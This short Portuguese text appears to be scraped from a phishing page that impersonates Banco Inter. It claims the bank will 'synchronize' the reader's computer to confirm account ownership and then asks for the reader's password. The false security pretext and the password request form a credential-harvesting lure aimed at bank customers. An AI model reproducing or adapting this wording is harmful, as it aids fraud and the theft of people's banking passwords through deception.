 BANCO
inter
Para sua segurança, o acesso aos canais de auto-atendimento Inter possuem senhas específicas.
O sucesso dessa medida, no entanto, também depende de alguns cuidados que você
pode ter com as suas senhas e que contribuirão ainda mais para sua segurança.
Para confirmação da sua titularidade, iremos sincronizar o seu computador junto ao sistema
Informe sua senha abaixo: